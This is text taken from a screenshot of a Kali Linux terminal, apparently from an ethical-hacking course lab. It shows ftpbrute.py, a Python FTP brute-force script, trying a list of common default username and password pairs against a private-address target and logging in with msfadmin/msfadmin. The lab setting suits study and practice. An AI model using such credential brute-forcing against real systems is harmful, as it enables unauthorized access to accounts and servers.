 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:16 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
[-] Password Not In List
[+] Trying: 123123123/admin123
[-] Password Not In List
[+] Trying: password/password
[-] Password Not In List
[+] Trying: root/password123
[-] Password Not In List
[+] Trying: root/msfadmin
[-] Password Not In List
[+] Trying: msfadmin/msfadmin
[-] Password Not In List
[+] Trying: worldhello/helloworld
[-] Password Not In List
root@kali:~/pythonprograms/sshftp# nano ftpbrute.py
root@kali:~/pythonprograms/sshftp# python3 ftpbrute.py
[*] Enter Targets IP Address: 192.168.1.6
[*] Enter User/Password File Path: passwords.txt
[+] Trying: admin/administrator
[+] Trying: 123123123/admin123
[+] Trying: password/password
[+] Trying: root/password123
[+] Trying: root/msfadmin
[+] Trying: msfadmin/msfadmin
[+] Login Suceeded With: msfadmin/msfadmin
[+] Trying: worldhello/helloworld
[-] Password Not In List
root@kali:~/pythonprograms/sshftp# nano ftpbrute.py
root@kali:~/pythonprograms/sshftp#
Right Ctrl
B 27 64 SRP 12:16 PM 19
4/6/2019